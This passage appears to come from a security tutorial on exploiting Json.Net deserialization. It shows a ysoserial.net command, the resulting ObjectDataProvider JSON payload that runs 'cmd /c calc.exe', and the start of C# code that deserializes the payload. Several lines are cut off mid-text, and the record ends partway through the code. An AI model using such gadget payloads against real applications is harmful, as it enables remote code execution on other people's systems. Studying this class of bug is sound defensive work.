 Abusing Json.Net
Using ysoserial.net I crated the exploit:
ysoserial.exe -g ObjectDataProvider -f Json.Net -c "calc.exe"
{
    '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.
    'MethodName':'Start',
    'MethodParameters':{
        '$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutra
        '$values':['cmd', '/c calc.exe']
    },
    'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Cult
}
In this code you can test the exploit, just run it and you will see that a calc is executed:
using System;
using System.Text;
using Newtonsoft.Json;
namespace DeserializationTests
{
    class Program
    {
        static void Main(string[] args)
        {
            //Declare exploit
            string userdata = @"{
                '$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework,